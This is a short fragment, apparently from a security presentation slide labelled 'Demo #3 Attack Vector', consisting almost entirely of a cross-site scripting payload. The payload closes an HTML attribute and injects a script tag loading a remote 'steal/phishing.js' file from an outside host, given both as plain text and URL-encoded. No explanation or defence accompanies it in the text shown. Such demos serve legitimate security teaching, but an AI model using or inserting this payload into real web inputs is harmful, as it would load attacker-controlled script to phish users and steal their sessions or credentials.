 Demo	#3	A[ack	Vector
<!-- plain text -->
"/><script src='http://demo.yonita.com:8080/steal/phishing.js'></
script><span class="
<!-- url encoded -->
%22%2F%3E%3Cscript%20src%3D%27http%3A%2F%2Fdemo.yonita.com%3A8080
%2Fsteal%2Fphishing.js%27%3E%3C%2Fscript%3E%3Cspan%20class%3D%22
 